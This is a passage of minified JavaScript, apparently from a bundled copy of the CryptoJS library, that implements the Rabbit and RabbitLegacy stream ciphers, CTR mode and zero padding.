t=this._key.words,e=this.cfg.iv,r=0;r<4;r++)t[r]=16711935&(t[r]<<8|t[r]>>>24)|4278255360&(t[r]<<24|t[r]>>>8);var i=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],n=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];for(r=this._b=0;r<4;r++)Tt.call(this);for(r=0;r<8;r++)n[r]^=i[r+4&7];if(e){var o=e.words,s=o[0],a=o[1],c=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),h=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),l=c>>>16|4294901760&h,f=h<<16|65535&c;n[0]^=c,n[1]^=l,n[2]^=h,n[3]^=f,n[4]^=c,n[5]^=l,n[6]^=h,n[7]^=f;for(r=0;r<4;r++)Tt.call(this)}},_doProcessBlock:function(t,e){var r=this._X;Tt.call(this),St[0]=r[0]^r[5]>>>16^r[3]<<16,St[1]=r[2]^r[7]>>>16^r[5]<<16,St[2]=r[4]^r[1]>>>16^r[7]<<16,St[3]=r[6]^r[3]>>>16^r[1]<<16;for(var i=0;i<4;i++)St[i]=16711935&(St[i]<<8|St[i]>>>24)|4278255360&(St[i]<<24|St[i]>>>8),t[e+i]^=St[i]},blockSize:4,ivSize:2}),Bt.Rabbit=wt._createHelper(bt),Pt.mode.CTR=(Ht=Pt.lib.BlockCipherMode.extend(),zt=Ht.Encryptor=Ht.extend({processBlock:function(t,e){var r=this._cipher,i=r.blockSize,n=this._iv,o=this._counter;n&&(o=this._counter=n.slice(0),this._iv=void 0);var s=o.slice(0);r.encryptBlock(s,0),o[i-1]=o[i-1]+1|0;for(var a=0;a<i;a++)t[e+a]^=s[a]}}),Ht.Decryptor=zt,Ht),Ct=(At=Pt).lib.StreamCipher,Dt=At.algo,Rt=[],Et=[],Mt=[],Ft=Dt.RabbitLegacy=Ct.extend({_doReset:function(){for(var t=this._key.words,e=this.cfg.iv,r=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],i=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]],n=this._b=0;n<4;n++)Zt.call(this);for(n=0;n<8;n++)i[n]^=r[n+4&7];if(e){var o=e.words,s=o[0],a=o[1],c=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),h=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),l=c>>>16|4294901760&h,f=h<<16|65535&c;i[0]^=c,i[1]^=l,i[2]^=h,i[3]^=f,i[4]^=c,i[5]^=l,i[6]^=h,i[7]^=f;for(n=0;n<4;n++)Zt.call(this)}},_doProcessBlock:function(t,e){var r=this._X;Zt.call(this),Rt[0]=r[0]^r[5]>>>16^r[3]<<16,Rt[1]=r[2]^r[7]>>>16^r[5]<<16,Rt[2]=r[4]^r[1]>>>16^r[7]<<16,Rt[3]=r[6]^r[3]>>>16^r[1]<<16;for(var i=0;i<4;i++)Rt[i]=16711935&(Rt[i]<<8|Rt[i]>>>24)|4278255360&(Rt[i]<<24|Rt[i]>>>8),t[e+i]^=Rt[i]},blockSize:4,ivSize:2}),At.RabbitLegacy=Ct._createHelper(Ft),Pt.pad.ZeroPadding={pad:function(t,e){var r=4*e;t.clamp(),t.sigBytes+=r-(t.sigBytes%r||r)},unpad:function(t){for(var e=t.words,r=t.sigBytes-1;!(e[r>>>2]>>>24-r%4*8&255);)r--;t.sigBytes=r+1}},Pt});